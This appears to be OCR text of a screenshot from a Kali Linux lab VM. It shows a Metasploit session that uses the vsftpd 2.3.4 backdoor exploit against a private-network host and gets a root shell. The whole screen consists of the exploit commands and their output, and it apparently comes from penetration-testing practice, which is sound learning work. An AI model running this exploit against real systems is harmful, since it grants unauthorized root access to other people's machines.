 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminator Dec 12 03:20
root@kali: ~
root@kali: ~ 190x45
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set Rhosts 192.168.150.129
Rhosts => 192.168.150.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.150.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.150.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.150.129:21 - USER: 331 Please specify the password.
[+] 192.168.150.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.150.129:21 - UID: uid=0(root) gid=0(root)
Type here to search
1
22°C Smoke
13:50
12-12-2023